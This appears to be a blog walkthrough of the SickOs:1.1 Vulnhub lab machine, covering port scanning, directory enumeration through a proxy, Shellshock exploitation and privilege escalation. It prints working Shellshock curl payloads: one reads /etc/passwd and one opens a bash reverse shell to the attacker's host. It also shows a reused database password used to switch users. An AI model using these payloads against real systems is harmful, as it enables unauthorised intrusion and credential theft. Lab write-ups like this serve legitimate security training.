SickOs:1.1 - Walkthrough [Vulnhub]
Here's my solution for SickOs:1.1.
The machine can be downloaded from here.
Port Scanning
Using nmap to scan all TCP ports.
$ nmap -Pn -sC -sV -p- 192.168.1.107
Enumeration

Before browsing the web we first set the proxy.

Using dirb to scan directories.
$ dirb http://192.168.1.107 -p 192.168.1.107:3128
Further scanning the /cgi-bin directory.
$ dirb http://192.168.1.107/cgi-bin/ -p 192.168.1.107:3128

Initial Access
Trying for shell shock.
$ curl --proxy http://192.168.1.107:3128 -H "user-agent: () { :; }; echo; echo; /bin/sh -c 'cat /etc/passwd'" http://192.168.1.107/cgi-bin/status

This seems working fine. Lets get the shell.
$ curl --proxy http://192.168.1.107:3128 -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.1.108/1234 0>&1'" http://192.168.1.107/cgi-bin/status
Privilege Escalation
From www-data > sickos.
We find a file- config.php under /var/www/wolfcms directory which contains DB credential.

Switching to sickos.
We use the same password found in file- config.php
$ su sickos
Password: john@123

From sickos > root.
We check for sudo rights.







Comments
Post a Comment